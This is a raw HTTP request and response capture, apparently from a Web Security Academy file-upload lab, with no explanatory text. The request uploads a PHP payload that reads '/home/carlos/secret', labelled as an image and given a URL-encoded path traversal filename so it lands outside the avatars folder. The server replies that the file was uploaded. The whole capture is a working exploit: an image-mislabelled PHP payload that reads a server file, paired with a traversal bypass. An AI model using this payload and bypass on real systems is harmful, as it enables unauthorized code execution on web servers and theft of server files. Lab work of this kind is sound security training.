 POST /my-account/avatar HTTP/2
Host: 0a45008e0365e09a800a9ef7000d0005.web-security-academy.net
Cookie: session=1V28PNHx5tj3C32d7Crv2OP4edmili89
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc
Content-Length: 529
Origin: https://0a45008e0365e09a800a9ef7000d0005.web-security-academy.net
Referer:
https://0a45008e0365e09a800a9ef7000d0005.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc
Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fhello.php"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc
Content-Disposition: form-data; name="user"
wiener
------geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc
Content-Disposition: form-data; name="csrf"
ZakORGSkTryzjIsoKwjFptVfExy3v2am
------geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:18:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../hello.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>